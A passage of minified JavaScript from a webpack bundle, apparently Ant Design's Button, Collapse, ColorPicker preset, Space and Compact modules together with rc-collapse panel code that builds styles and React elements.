ErrorActive})),genDashedButtonStyle(t)),genFilledButtonStyle(t,t.colorErrorBg,{background:t.colorErrorBgFilledHover},{background:t.colorErrorBgActive})),genTextLinkButtonStyle(t,t.colorError,"text",{color:t.colorErrorHover,background:t.colorErrorBg},{color:t.colorErrorHover,background:t.colorErrorBgActive})),genTextLinkButtonStyle(t,t.colorError,"link",{color:t.colorErrorHover},{color:t.colorErrorActive})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.colorError,t.colorError,t.colorTextDisabled,t.colorBorder,{color:t.colorErrorHover,borderColor:t.colorErrorHover},{color:t.colorErrorActive,borderColor:t.colorErrorActive})),genLinkStyle=t=>Object.assign(Object.assign({},genTextLinkButtonStyle(t,t.colorLink,"link",{color:t.colorLinkHover},{color:t.colorLinkActive})),genGhostButtonStyle(t.componentCls,t.ghostBg,t.colorInfo,t.colorInfo,t.colorTextDisabled,t.colorBorder,{color:t.colorInfoHover,borderColor:t.colorInfoHover},{color:t.colorInfoActive,borderColor:t.colorInfoActive})),genColorButtonStyle=t=>{let{componentCls:r}=t;return Object.assign({[`${r}-color-default`]:genDefaultButtonStyle(t),[`${r}-color-primary`]:genPrimaryButtonStyle(t),[`${r}-color-dangerous`]:genDangerousStyle(t),[`${r}-color-link`]:genLinkStyle(t)},genPresetColorStyle(t))},genCompatibleButtonStyle=t=>Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedDashedButtonStyle(t,t.defaultBorderColor,t.defaultBg,{color:t.defaultHoverColor,borderColor:t.defaultHoverBorderColor,background:t.defaultHoverBg},{color:t.defaultActiveColor,borderColor:t.defaultActiveBorderColor,background:t.defaultActiveBg})),genTextLinkButtonStyle(t,t.textTextColor,"text",{color:t.textTextHoverColor,background:t.textHoverBg},{color:t.textTextActiveColor,background:t.colorBgTextActive})),genSolidButtonStyle(t,t.primaryColor,t.colorPrimary,{background:t.colorPrimaryHover,color:t.primaryColor},{background:t.colorPrimaryActive,color:t.primaryColor})),genTextLinkButtonStyle(t,t.colorLink,"link",{color:t.colorLinkHover,background:t.linkHoverBg},{color:t.colorLinkActive})),genButtonStyle=(t,r="")=>{let{componentCls:l,controlHeight:c,fontSize:s,borderRadius:p,buttonPaddingHorizontal:g,iconCls:m,buttonPaddingVertical:v,buttonIconOnlyFontSize:y}=t;return[{[r]:{fontSize:s,height:c,padding:`${(0,u.unit)(v)} ${(0,u.unit)(g)}`,borderRadius:p,[`&${l}-icon-only`]:{width:c,[m]:{fontSize:y}}}},{[`${l}${l}-circle${r}`]:genCircleButtonStyle(t)},{[`${l}${l}-round${r}`]:genRoundButtonStyle(t)}]},genSizeBaseButtonStyle=t=>{let r=(0,g.mergeToken)(t,{fontSize:t.contentFontSize});return genButtonStyle(r,t.componentCls)},genSizeSmallButtonStyle=t=>{let r=(0,g.mergeToken)(t,{controlHeight:t.controlHeightSM,fontSize:t.contentFontSizeSM,padding:t.paddingXS,buttonPaddingHorizontal:t.paddingInlineSM,buttonPaddingVertical:0,borderRadius:t.borderRadiusSM,buttonIconOnlyFontSize:t.onlyIconSizeSM});return genButtonStyle(r,`${t.componentCls}-sm`)},genSizeLargeButtonStyle=t=>{let r=(0,g.mergeToken)(t,{controlHeight:t.controlHeightLG,fontSize:t.contentFontSizeLG,buttonPaddingHorizontal:t.paddingInlineLG,buttonPaddingVertical:0,borderRadius:t.borderRadiusLG,buttonIconOnlyFontSize:t.onlyIconSizeLG});return genButtonStyle(r,`${t.componentCls}-lg`)},genBlockButtonStyle=t=>{let{componentCls:r}=t;return{[r]:{[`&${r}-block`]:{width:"100%"}}}};r.default=(0,g.genStyleHooks)("Button",t=>{let r=(0,v.prepareToken)(t);return[genSharedButtonStyle(r),genSizeBaseButtonStyle(r),genSizeSmallButtonStyle(r),genSizeLargeButtonStyle(r),genBlockButtonStyle(r),genColorButtonStyle(r),genCompatibleButtonStyle(r),(0,m.default)(r)]},v.prepareComponentToken,{unitless:{fontWeight:!0,contentLineHeight:!0,contentLineHeightSM:!0,contentLineHeightLG:!0}})},25148:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.prepareToken=r.prepareComponentToken=void 0;var u=l(83383),s=l(7213),p=l(99652),g=l(18710),m=l(30113),v=c(l(41319));r.prepareToken=t=>{let{paddingInline:r,onlyIconSize:l}=t,c=(0,g.mergeToken)(t,{buttonPaddingHorizontal:r,buttonPaddingVertical:0,buttonIconOnlyFontSize:l});return c},r.prepareComponentToken=t=>{var r,l,c,y,b,h;let C=null!==(r=t.contentFontSize)&&void 0!==r?r:t.fontSize,S=null!==(l=t.contentFontSizeSM)&&void 0!==l?l:t.fontSize,x=null!==(c=t.contentFontSizeLG)&&void 0!==c?c:t.fontSizeLG,$=null!==(y=t.contentLineHeight)&&void 0!==y?y:(0,g.getLineHeight)(C),_=null!==(b=t.contentLineHeightSM)&&void 0!==b?b:(0,g.getLineHeight)(S),E=null!==(h=t.contentLineHeightLG)&&void 0!==h?h:(0,g.getLineHeight)(x),B=(0,p.isBright)(new s.AggregationColor(t.colorBgSolid),"#fff")?"#000":"#fff",k=m.PresetColors.reduce((r,l)=>Object.assign(Object.assign({},r),{[`${l}ShadowColor`]:`0 ${(0,u.unit)(t.controlOutlineWidth)} 0 ${(0,v.default)(t[`${l}1`],t.colorBgContainer)}`}),{});return Object.assign(Object.assign({},k),{fontWeight:400,defaultShadow:`0 ${t.controlOutlineWidth}px 0 ${t.controlTmpOutline}`,primaryShadow:`0 ${t.controlOutlineWidth}px 0 ${t.controlOutline}`,dangerShadow:`0 ${t.controlOutlineWidth}px 0 ${t.colorErrorOutline}`,primaryColor:t.colorTextLightSolid,dangerColor:t.colorTextLightSolid,borderColorDisabled:t.colorBorder,defaultGhostColor:t.colorBgContainer,ghostBg:"transparent",defaultGhostBorderColor:t.colorBgContainer,paddingInline:t.paddingContentHorizontal-t.lineWidth,paddingInlineLG:t.paddingContentHorizontal-t.lineWidth,paddingInlineSM:8-t.lineWidth,onlyIconSize:"inherit",onlyIconSizeSM:"inherit",onlyIconSizeLG:"inherit",groupBorderColor:t.colorPrimaryHover,linkHoverBg:"transparent",textTextColor:t.colorText,textTextHoverColor:t.colorText,textTextActiveColor:t.colorText,textHoverBg:t.colorFillTertiary,defaultColor:t.colorText,defaultBg:t.colorBgContainer,defaultBorderColor:t.colorBorder,defaultBorderColorDisabled:t.colorBorder,defaultHoverBg:t.colorBgContainer,defaultHoverColor:t.colorPrimaryHover,defaultHoverBorderColor:t.colorPrimaryHover,defaultActiveBg:t.colorBgContainer,defaultActiveColor:t.colorPrimaryActive,defaultActiveBorderColor:t.colorPrimaryActive,solidTextColor:B,contentFontSize:C,contentFontSizeSM:S,contentFontSizeLG:x,contentLineHeight:$,contentLineHeightSM:_,contentLineHeightLG:E,paddingBlock:Math.max((t.controlHeight-C*$)/2-t.lineWidth,0),paddingBlockSM:Math.max((t.controlHeightSM-S*_)/2-t.lineWidth,0),paddingBlockLG:Math.max((t.controlHeightLG-x*E)/2-t.lineWidth,0)})}},98686:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(79540)),g=c(l(42744)),m=c(l(72939)),v=c(l(2970)),y=c(l(2041)),b=c(l(88658)),h=l(39904);l(15218);var C=l(39317),S=c(l(98939)),x=c(l(94371)),$=c(l(73092));let _=s.forwardRef((t,r)=>{let{getPrefixCls:l,direction:c,expandIcon:u,className:x,style:_}=(0,C.useComponentConfig)("collapse"),{prefixCls:E,className:B,rootClassName:k,style:O,bordered:P=!0,ghost:j,size:w,expandIconPosition:R="start",children:I,destroyInactivePanel:A,destroyOnHidden:N,expandIcon:M}=t,H=(0,S.default)(t=>{var r;return null!==(r=null!=w?w:t)&&void 0!==r?r:"middle"}),T=l("collapse",E),L=l(),[G,D,z]=(0,$.default)(T),F=s.useMemo(()=>"left"===R?"start":"right"===R?"end":R,[R]),Z=null!=M?M:u,V=s.useCallback((t={})=>{let r="function"==typeof Z?Z(t):s.createElement(p.default,{rotate:t.isActive?"rtl"===c?-90:90:void 0,"aria-label":t.isActive?"expanded":"collapsed"});return(0,h.cloneElement)(r,()=>{var t;return{className:(0,g.default)(null===(t=null==r?void 0:r.props)||void 0===t?void 0:t.className,`${T}-arrow`)}})},[Z,T]),W=(0,g.default)(`${T}-icon-position-${F}`,{[`${T}-borderless`]:!P,[`${T}-rtl`]:"rtl"===c,[`${T}-ghost`]:!!j,[`${T}-${H}`]:"middle"!==H},x,B,k,D,z),U=Object.assign(Object.assign({},(0,b.default)(L)),{motionAppear:!1,leavedClassName:`${T}-content-hidden`}),q=s.useMemo(()=>I?(0,v.default)(I).map((t,r)=>{var l,c;let u=t.props;if(null==u?void 0:u.disabled){let s=null!==(l=t.key)&&void 0!==l?l:String(r),p=Object.assign(Object.assign({},(0,y.default)(t.props,["disabled"])),{key:s,collapsible:null!==(c=u.collapsible)&&void 0!==c?c:"disabled"});return(0,h.cloneElement)(t,p)}return t}):null,[I]);return G(s.createElement(m.default,Object.assign({ref:r,openMotion:U},(0,y.default)(t,["rootClassName"]),{expandIcon:V,prefixCls:T,className:W,style:Object.assign(Object.assign({},_),O),destroyInactivePanel:null!=N?N:A}),q))});r.default=Object.assign(_,{Panel:x.default})},94371:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(72939));l(15218);var m=l(9273);let v=s.forwardRef((t,r)=>{let{getPrefixCls:l}=s.useContext(m.ConfigContext),{prefixCls:c,className:u,showArrow:v=!0}=t,y=l("collapse",c),b=(0,p.default)({[`${y}-no-arrow`]:!v},u);return s.createElement(g.default.Panel,Object.assign({ref:r},t,{prefixCls:y,className:b}))});r.default=v},33316:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var u=c(l(98686));r.default=u.default},73092:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.prepareComponentToken=r.genBaseStyle=r.default=void 0;var c=l(83383),u=l(5101),s=l(46420),p=l(18710);let genBaseStyle=t=>{let{componentCls:r,contentBg:l,padding:s,headerBg:p,headerPadding:g,collapseHeaderPaddingSM:m,collapseHeaderPaddingLG:v,collapsePanelBorderRadius:y,lineWidth:b,lineType:h,colorBorder:C,colorText:S,colorTextHeading:x,colorTextDisabled:$,fontSizeLG:_,lineHeight:E,lineHeightLG:B,marginSM:k,paddingSM:O,paddingLG:P,paddingXS:j,motionDurationSlow:w,fontSizeIcon:R,contentPadding:I,fontHeight:A,fontHeightLG:N}=t,M=`${(0,c.unit)(b)} ${h} ${C}`;return{[r]:Object.assign(Object.assign({},(0,u.resetComponent)(t)),{backgroundColor:p,border:M,borderRadius:y,"&-rtl":{direction:"rtl"},[`& > ${r}-item`]:{borderBottom:M,"&:first-child":{[`
            &,
            & > ${r}-header`]:{borderRadius:`${(0,c.unit)(y)} ${(0,c.unit)(y)} 0 0`}},"&:last-child":{[`
            &,
            & > ${r}-header`]:{borderRadius:`0 0 ${(0,c.unit)(y)} ${(0,c.unit)(y)}`}},[`> ${r}-header`]:Object.assign(Object.assign({position:"relative",display:"flex",flexWrap:"nowrap",alignItems:"flex-start",padding:g,color:x,lineHeight:E,cursor:"pointer",transition:`all ${w}, visibility 0s`},(0,u.genFocusStyle)(t)),{[`> ${r}-header-text`]:{flex:"auto"},[`${r}-expand-icon`]:{height:A,display:"flex",alignItems:"center",paddingInlineEnd:k},[`${r}-arrow`]:Object.assign(Object.assign({},(0,u.resetIcon)()),{fontSize:R,transition:`transform ${w}`,svg:{transition:`transform ${w}`}}),[`${r}-header-text`]:{marginInlineEnd:"auto"}}),[`${r}-collapsible-header`]:{cursor:"default",[`${r}-header-text`]:{flex:"none",cursor:"pointer"}},[`${r}-collapsible-icon`]:{cursor:"unset",[`${r}-expand-icon`]:{cursor:"pointer"}}},[`${r}-content`]:{color:S,backgroundColor:l,borderTop:M,[`& > ${r}-content-box`]:{padding:I},"&-hidden":{display:"none"}},"&-small":{[`> ${r}-item`]:{[`> ${r}-header`]:{padding:m,paddingInlineStart:j,[`> ${r}-expand-icon`]:{marginInlineStart:t.calc(O).sub(j).equal()}},[`> ${r}-content > ${r}-content-box`]:{padding:O}}},"&-large":{[`> ${r}-item`]:{fontSize:_,lineHeight:B,[`> ${r}-header`]:{padding:v,paddingInlineStart:s,[`> ${r}-expand-icon`]:{height:N,marginInlineStart:t.calc(P).sub(s).equal()}},[`> ${r}-content > ${r}-content-box`]:{padding:P}}},[`${r}-item:last-child`]:{borderBottom:0,[`> ${r}-content`]:{borderRadius:`0 0 ${(0,c.unit)(y)} ${(0,c.unit)(y)}`}},[`& ${r}-item-disabled > ${r}-header`]:{[`
          &,
          & > .arrow
        `]:{color:$,cursor:"not-allowed"}},[`&${r}-icon-position-end`]:{[`& > ${r}-item`]:{[`> ${r}-header`]:{[`${r}-expand-icon`]:{order:1,paddingInlineEnd:0,paddingInlineStart:k}}}}})}};r.genBaseStyle=genBaseStyle;let genArrowStyle=t=>{let{componentCls:r}=t,l=`> ${r}-item > ${r}-header ${r}-arrow`;return{[`${r}-rtl`]:{[l]:{transform:"rotate(180deg)"}}}},genBorderlessStyle=t=>{let{componentCls:r,headerBg:l,borderlessContentPadding:c,borderlessContentBg:u,colorBorder:s}=t;return{[`${r}-borderless`]:{backgroundColor:l,border:0,[`> ${r}-item`]:{borderBottom:`1px solid ${s}`},[`
        > ${r}-item:last-child,
        > ${r}-item:last-child ${r}-header
      `]:{borderRadius:0},[`> ${r}-item:last-child`]:{borderBottom:0},[`> ${r}-item > ${r}-content`]:{backgroundColor:u,borderTop:0},[`> ${r}-item > ${r}-content > ${r}-content-box`]:{padding:c}}}},genGhostStyle=t=>{let{componentCls:r,paddingSM:l}=t;return{[`${r}-ghost`]:{backgroundColor:"transparent",border:0,[`> ${r}-item`]:{borderBottom:0,[`> ${r}-content`]:{backgroundColor:"transparent",border:0,[`> ${r}-content-box`]:{paddingBlock:l}}}}}},prepareComponentToken=t=>({headerPadding:`${t.paddingSM}px ${t.padding}px`,headerBg:t.colorFillAlter,contentPadding:`${t.padding}px 16px`,contentBg:t.colorBgContainer,borderlessContentPadding:`${t.paddingXXS}px 16px ${t.padding}px`,borderlessContentBg:"transparent"});r.prepareComponentToken=prepareComponentToken,r.default=(0,p.genStyleHooks)("Collapse",t=>{let r=(0,p.mergeToken)(t,{collapseHeaderPaddingSM:`${(0,c.unit)(t.paddingXS)} ${(0,c.unit)(t.paddingSM)}`,collapseHeaderPaddingLG:`${(0,c.unit)(t.padding)} ${(0,c.unit)(t.paddingLG)}`,collapsePanelBorderRadius:t.borderRadiusLG});return[genBaseStyle(r),genBorderlessStyle(r),genGhostStyle(r),genArrowStyle(r),(0,s.genCollapseMotion)(r)]},prepareComponentToken)},7213:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.toHexFormat=r.getHex=r.AggregationColor=void 0;var u=c(l(86358)),s=c(l(1127)),p=l(98513);let toHexFormat=(t,r)=>(null==t?void 0:t.replace(/[^\w/]/g,"").slice(0,r?8:6))||"";r.toHexFormat=toHexFormat;let getHex=(t,r)=>t?toHexFormat(t,r):"";r.getHex=getHex,r.AggregationColor=function(){function AggregationColor(t){var r;if((0,u.default)(this,AggregationColor),this.cleared=!1,t instanceof AggregationColor){this.metaColor=t.metaColor.clone(),this.colors=null===(r=t.colors)||void 0===r?void 0:r.map(t=>({color:new AggregationColor(t.color),percent:t.percent})),this.cleared=t.cleared;return}let l=Array.isArray(t);l&&t.length?(this.colors=t.map(({color:t,percent:r})=>({color:new AggregationColor(t),percent:r})),this.metaColor=new p.Color(this.colors[0].color.metaColor)):this.metaColor=new p.Color(l?"":t),t&&(!l||this.colors)||(this.metaColor=this.metaColor.setA(0),this.cleared=!0)}return(0,s.default)(AggregationColor,[{key:"toHsb",value:function(){return this.metaColor.toHsb()}},{key:"toHsbString",value:function(){return this.metaColor.toHsbString()}},{key:"toHex",value:function(){return getHex(this.toHexString(),this.metaColor.a<1)}},{key:"toHexString",value:function(){return this.metaColor.toHexString()}},{key:"toRgb",value:function(){return this.metaColor.toRgb()}},{key:"toRgbString",value:function(){return this.metaColor.toRgbString()}},{key:"isGradient",value:function(){return!!this.colors&&!this.cleared}},{key:"getColors",value:function(){return this.colors||[{color:this,percent:0}]}},{key:"toCssString",value:function(){let{colors:t}=this;if(t){let r=t.map(t=>`${t.color.toRgbString()} ${t.percent}%`).join(", ");return`linear-gradient(90deg, ${r})`}return this.metaColor.toRgbString()}},{key:"equals",value:function(t){return!!t&&this.isGradient()===t.isGradient()&&(this.isGradient()?this.colors.length===t.colors.length&&this.colors.every((r,l)=>{let c=t.colors[l];return r.percent===c.percent&&r.color.equals(c.color)}):this.toHexString()===t.toHexString())}}])}()},99652:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.isBright=r.default=void 0;var s=u(l(2265)),p=l(98513),g=c(l(42744)),m=c(l(2960)),v=c(l(33316)),y=l(18569),b=l(18710),h=l(8402);let genPresetColor=t=>t.map(t=>(t.colors=t.colors.map(h.generateColor),t)),isBright=(t,r)=>{let{r:l,g:c,b:u,a:s}=t.toRgb(),g=new p.Color(t.toRgbString()).onBackground(r).toHsv();return s<=.5?g.v>.5:.299*l+.587*c+.114*u>192};r.isBright=isBright;let genCollapsePanelKey=(t,r)=>{var l;let c=null!==(l=t.key)&&void 0!==l?l:r;return`panel-${c}`};r.default=({prefixCls:t,presets:r,value:l,onChange:c})=>{let[u]=(0,y.useLocale)("ColorPicker"),[,C]=(0,b.useToken)(),[S]=(0,m.default)(genPresetColor(r),{value:genPresetColor(r),postState:genPresetColor}),x=`${t}-presets`,$=(0,s.useMemo)(()=>S.reduce((t,r,l)=>{let{defaultOpen:c=!0}=r;return c&&t.push(genCollapsePanelKey(r,l)),t},[]),[S]),handleClick=t=>{null==c||c(t)},_=S.map((r,c)=>{var m;return{key:genCollapsePanelKey(r,c),label:s.default.createElement("div",{className:`${x}-label`},null==r?void 0:r.label),children:s.default.createElement("div",{className:`${x}-items`},Array.isArray(null==r?void 0:r.colors)&&(null===(m=r.colors)||void 0===m?void 0:m.length)>0?r.colors.map((r,c)=>s.default.createElement(p.ColorBlock,{key:`preset-${c}-${r.toHexString()}`,color:(0,h.generateColor)(r).toRgbString(),prefixCls:t,className:(0,g.default)(`${x}-color`,{[`${x}-color-checked`]:r.toHexString()===(null==l?void 0:l.toHexString()),[`${x}-color-bright`]:isBright(r,C.colorBgElevated)}),onClick:()=>handleClick(r)})):s.default.createElement("span",{className:`${x}-empty`},u.presetEmpty))}});return s.default.createElement("div",{className:x},s.default.createElement(v.default,{defaultActiveKey:$,ghost:!0,items:_}))}},8402:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.getRoundNumber=r.getGradientPercentColor=r.getColorAlpha=r.generateColor=r.genAlphaColor=void 0;var u=c(l(15433)),s=l(98513),p=l(7213);let generateColor=t=>t instanceof p.AggregationColor?t:new p.AggregationColor(t);r.generateColor=generateColor;let getRoundNumber=t=>Math.round(Number(t||0));r.getRoundNumber=getRoundNumber,r.getColorAlpha=t=>getRoundNumber(100*t.toHsb().a),r.genAlphaColor=(t,r)=>{let l=t.toRgb();if(!l.r&&!l.g&&!l.b){let l=t.toHsb();return l.a=r||1,generateColor(l)}return l.a=r||1,generateColor(l)},r.getGradientPercentColor=(t,r)=>{let l=[{percent:0,color:t[0].color}].concat((0,u.default)(t),[{percent:100,color:t[t.length-1].color}]);for(let t=0;t<l.length-1;t+=1){let c=l[t].percent,u=l[t+1].percent,p=l[t].color,g=l[t+1].color;if(c<=r&&r<=u){let t=u-c;if(0===t)return p;let l=(r-c)/t*100,m=new s.Color(p),v=new s.Color(g);return m.mix(v,l).toRgbString()}}return""}},348:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.unstableSetRender=unstableSetRender,u(l(2265)),u(l(54887));var s=l(91539);c(l(15218));let unstableRender=(t,r)=>((0,s.render)(t,r),()=>(0,s.unmount)(r));function unstableSetRender(t){return t&&(unstableRender=t),unstableRender}},98939:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var u=c(l(2265)),s=c(l(27489));r.default=t=>{let r=u.default.useContext(s.default),l=u.default.useMemo(()=>t?"string"==typeof t?null!=t?t:r:"function"==typeof t?t(r):r:r,[t,r]);return l}},91637:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.useCompactItemContext=r.default=r.SpaceCompactItemContext=r.NoCompactStyle=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(2970)),m=l(9273),v=c(l(98939)),y=c(l(3951)),__rest=function(t,r){var l={};for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&0>r.indexOf(c)&&(l[c]=t[c]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,c=Object.getOwnPropertySymbols(t);u<c.length;u++)0>r.indexOf(c[u])&&Object.prototype.propertyIsEnumerable.call(t,c[u])&&(l[c[u]]=t[c[u]]);return l};let b=r.SpaceCompactItemContext=s.createContext(null);r.useCompactItemContext=(t,r)=>{let l=s.useContext(b),c=s.useMemo(()=>{if(!l)return"";let{compactDirection:c,isFirstItem:u,isLastItem:s}=l,g="vertical"===c?"-vertical-":"-";return(0,p.default)(`${t}-compact${g}item`,{[`${t}-compact${g}first-item`]:u,[`${t}-compact${g}last-item`]:s,[`${t}-compact${g}item-rtl`]:"rtl"===r})},[t,r,l]);return{compactSize:null==l?void 0:l.compactSize,compactDirection:null==l?void 0:l.compactDirection,compactItemClassnames:c}},r.NoCompactStyle=t=>{let{children:r}=t;return s.createElement(b.Provider,{value:null},r)};let CompactItem=t=>{let{children:r}=t,l=__rest(t,["children"]);return s.createElement(b.Provider,{value:s.useMemo(()=>l,[l])},r)};r.default=t=>{let{getPrefixCls:r,direction:l}=s.useContext(m.ConfigContext),{size:c,direction:u,block:h,prefixCls:C,className:S,rootClassName:x,children:$}=t,_=__rest(t,["size","direction","block","prefixCls","className","rootClassName","children"]),E=(0,v.default)(t=>null!=c?c:t),B=r("space-compact",C),[k,O]=(0,y.default)(B),P=(0,p.default)(B,O,{[`${B}-rtl`]:"rtl"===l,[`${B}-block`]:h,[`${B}-vertical`]:"vertical"===u},S,x),j=s.useContext(b),w=(0,g.default)($),R=s.useMemo(()=>w.map((t,r)=>{let l=(null==t?void 0:t.key)||`${B}-item-${r}`;return s.createElement(CompactItem,{key:l,compactSize:E,compactDirection:u,isFirstItem:0===r&&(!j||(null==j?void 0:j.isFirstItem)),isLastItem:r===w.length-1&&(!j||(null==j?void 0:j.isLastItem))},t)}),[c,w,j]);return 0===w.length?null:k(s.createElement("div",Object.assign({className:P},_),R))}},8982:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default=t=>{let{componentCls:r}=t;return{[r]:{"&-block":{display:"flex",width:"100%"},"&-vertical":{flexDirection:"column"}}}}},3951:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.prepareComponentToken=r.default=void 0;var u=l(18710),s=c(l(8982));let genSpaceStyle=t=>{let{componentCls:r,antCls:l}=t;return{[r]:{display:"inline-flex","&-rtl":{direction:"rtl"},"&-vertical":{flexDirection:"column"},"&-align":{flexDirection:"column","&-center":{alignItems:"center"},"&-start":{alignItems:"flex-start"},"&-end":{alignItems:"flex-end"},"&-baseline":{alignItems:"baseline"}},[`${r}-item:empty`]:{display:"none"},[`${r}-item > ${l}-badge-not-a-wrapper:only-child`]:{display:"block"}}}},genSpaceGapStyle=t=>{let{componentCls:r}=t;return{[r]:{"&-gap-row-small":{rowGap:t.spaceGapSmallSize},"&-gap-row-middle":{rowGap:t.spaceGapMiddleSize},"&-gap-row-large":{rowGap:t.spaceGapLargeSize},"&-gap-col-small":{columnGap:t.spaceGapSmallSize},"&-gap-col-middle":{columnGap:t.spaceGapMiddleSize},"&-gap-col-large":{columnGap:t.spaceGapLargeSize}}}};r.prepareComponentToken=()=>({}),r.default=(0,u.genStyleHooks)("Space",t=>{let r=(0,u.mergeToken)(t,{spaceGapSmallSize:t.paddingXS,spaceGapMiddleSize:t.padding,spaceGapLargeSize:t.paddingLG});return[genSpaceStyle(r),genSpaceGapStyle(r),(0,s.default)(r)]},()=>({}),{resetStyle:!1})},79015:function(t,r){"use strict";function compactItemVerticalBorder(t,r){return{[`&-item:not(${r}-last-item)`]:{marginBottom:t.calc(t.lineWidth).mul(-1).equal()},"&-item":{"&:hover,&:focus,&:active":{zIndex:2},"&[disabled]":{zIndex:0}}}}function compactItemBorderVerticalRadius(t,r){return{[`&-item:not(${r}-first-item):not(${r}-last-item)`]:{borderRadius:0},[`&-item${r}-first-item:not(${r}-last-item)`]:{[`&, &${t}-sm, &${t}-lg`]:{borderEndEndRadius:0,borderEndStartRadius:0}},[`&-item${r}-last-item:not(${r}-first-item)`]:{[`&, &${t}-sm, &${t}-lg`]:{borderStartStartRadius:0,borderStartEndRadius:0}}}}function genCompactItemVerticalStyle(t){let r=`${t.componentCls}-compact-vertical`;return{[r]:Object.assign(Object.assign({},compactItemVerticalBorder(t,r)),compactItemBorderVerticalRadius(t.componentCls,r))}}Object.defineProperty(r,"__esModule",{value:!0}),r.genCompactItemVerticalStyle=genCompactItemVerticalStyle},49859:function(t,r){"use strict";function compactItemBorder(t,r,l){let{focusElCls:c,focus:u,borderElCls:s}=l,p=s?"> *":"",g=["hover",u?"focus":null,"active"].filter(Boolean).map(t=>`&:${t} ${p}`).join(",");return{[`&-item:not(${r}-last-item)`]:{marginInlineEnd:t.calc(t.lineWidth).mul(-1).equal()},"&-item":Object.assign(Object.assign({[g]:{zIndex:2}},c?{[`&${c}`]:{zIndex:2}}:{}),{[`&[disabled] ${p}`]:{zIndex:0}})}}function compactItemBorderRadius(t,r,l){let{borderElCls:c}=l,u=c?`> ${c}`:"";return{[`&-item:not(${r}-first-item):not(${r}-last-item) ${u}`]:{borderRadius:0},[`&-item:not(${r}-last-item)${r}-first-item`]:{[`& ${u}, &${t}-sm ${u}, &${t}-lg ${u}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&-item:not(${r}-first-item)${r}-last-item`]:{[`& ${u}, &${t}-sm ${u}, &${t}-lg ${u}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}}}function genCompactItemStyle(t,r={focus:!0}){let{componentCls:l}=t,c=`${l}-compact`;return{[c]:Object.assign(Object.assign({},compactItemBorder(t,c,r)),compactItemBorderRadius(l,c,r))}}Object.defineProperty(r,"__esModule",{value:!0}),r.genCompactItemStyle=genCompactItemStyle},72939:function(t,r,l){"use strict";l.r(r),l.d(r,{Panel:function(){return R},default:function(){return w}});var c=l(13428),u=l(16141),s=l(98961),p=l(60075),g=l(42744),m=l.n(g),v=l(73310),y=l(54812),b=l(2265),h=l(82554),C=l(79173),S=l(10870),x=l(21076),$=l(32467),_=l(89017),E=b.forwardRef(function(t,r){var l=t.prefixCls,c=t.forceRender,u=t.className,p=t.style,g=t.children,v=t.isActive,y=t.role,h=t.classNames,C=t.styles,S=b.useState(v||c),$=(0,s.Z)(S,2),_=$[0],E=$[1];return(b.useEffect(function(){(c||v)&&E(!0)},[c,v]),_)?b.createElement("div",{ref:r,className:m()("".concat(l,"-content"),(0,x.Z)((0,x.Z)({},"".concat(l,"-content-active"),v),"".concat(l,"-content-inactive"),!v),u),style:p,role:y},b.createElement("div",{className:m()("".concat(l,"-content-box"),null==h?void 0:h.body),style:null==C?void 0:C.body},g)):null});E.displayName="PanelContent";var B=["showArrow","headerClass","isActive","onItemClick","forceRender","className","classNames","styles","prefixCls","collapsible","accordion","panelKey","extra","header","expandIcon","openMotion","destroyInactivePanel","children"],k=b.forwardRef(function(t,r){var l=t.showArrow,u=void 0===l||l,s=t.headerClass,p=t.isActive,g=t.onItemClick,v=t.forceRender,y=t.className,C=t.classNames,k=void 0===C?{}:C,O=t.styles,P=void 0===O?{}:O,j=t.prefixCls,w=t.collapsible,R=t.accordion,I=t.panelKey,A=t.extra,N=t.header,M=t.expandIcon,H=t.openMotion,T=t.destroyInactivePanel,L=t.children,G=(0,h.Z)(t,B),D="disabled"===w,z=null!=A&&"boolean"!=typeof A,F=(0,x.Z)((0,x.Z)((0,x.Z)({onClick:function(){null==g||g(I)},onKeyDown:function(t){("Enter"===t.key||t.keyCode===_.Z.ENTER||t.which===_.Z.ENTER)&&(null==g||g(I))},role:R?"tab":"button"},"aria-expanded",p),"aria-disabled",D),"tabIndex",D?-1:0),Z="function"==typeof M?M(t):b.createElement("i",{className:"arrow"}),V=Z&&b.createElement("div",(0,c.Z)({className:"".concat(j,"-expand-icon")},["header","icon"].includes(w)?F:{}),Z),W=m()("".concat(j,"-item"),(0,x.Z)((0,x.Z)({},"".concat(j,"-item-active"),p),"".concat(j,"-item-disabled"),D),y),U=m()(s,"".concat(j,"-header"),(0,x.Z)({},"".concat(j,"-collapsible-").concat(w),!!w),k.header),q=(0,S.Z)({className:U,style:P.header},["header","icon"].includes(w)?{}:F);return 